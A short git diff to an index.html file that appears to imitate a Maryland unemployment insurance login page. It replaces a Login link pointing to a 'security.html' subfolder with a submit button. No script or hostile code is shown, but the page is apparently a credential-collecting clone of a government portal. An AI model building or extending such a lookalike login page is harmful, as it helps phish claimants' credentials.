
==== commit a4f68c72: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -222,11 +222,11 @@
 
                 <div class="LoginRow">
 
-                    <a href="maryland-RD620/security.html" type="submit" class="neo-action-login-trigger btnLogin" style="text-decoration: none;" role="button">
+                    <button  type="submit" class="neo-action-login-trigger btnLogin" style="text-decoration: none;" role="button">
 						<span class="elementor-button-content-wrapper">
 						<span class="elementor-button-text">Login</span>
 						</span>
-					</a>
+                    </button>
 
                     <div>
                         <p tabindex="0">Click <a href="index.html#">here</a> to file an unemployment insurance claim if you do not have an existing account.</p>
